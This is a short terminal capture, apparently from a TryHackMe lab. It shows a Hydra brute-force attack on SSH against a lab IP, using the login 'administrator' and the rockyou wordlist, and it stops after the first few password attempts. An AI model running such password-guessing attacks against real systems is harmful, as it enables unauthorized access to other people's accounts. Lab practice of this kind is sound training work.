 ┌──(kali㉿kali)-[~/thm/smtp]
└─$ hydra -t 16 -l administrator -P /usr/share/wordlists/rockyou.txt -vV 10.10.223.172 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for il
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-16 16:27:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.223.172:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://administrator@10.10.223.172:22
[INFO] Successful, password authentication is supported by ssh://10.10.223.172:22
[ATTEMPT] target 10.10.223.172 - login "administrator" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.223.172 - login "administrator" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.223.172 - login "administrator" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.223.172 - login "administrator" - pass "password" - 4 of 14344399 [child 3] (0/0)